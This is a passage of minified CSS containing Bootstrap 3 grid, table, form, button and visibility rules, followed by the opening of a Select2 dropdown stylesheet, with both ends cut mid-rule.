eft:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%!important}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%!important}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:400}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.pf-container:before,.pf-container:after,.pf-container-fluid:before,.pf-container-fluid:after,.pf-row:before,.pf-row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.pf-container:after,.pf-container-fluid:after,.pf-row:after,.form-horizontal .form-group:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media(min-width:1200px){.visible-lg-block{display:block!important}}@media(min-width:1200px){.visible-lg-inline{display:inline!important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:767px){.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn>.btn{position:relative}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}


/*Select 2*/
.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container:focus,.select2-container .select2-choice:focus{outline-color:transparent}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;white-space:nowrap;line-height:38px;color:#444;text-decoration:none;border-radius:0px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice >.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:none;width:auto}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:12px;font-size:1px;text-decoration:none;border:0;background:url('../images/select2.png') right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border-top:0;border-radius:0}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:0}.select2-drop-active{border:0;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid 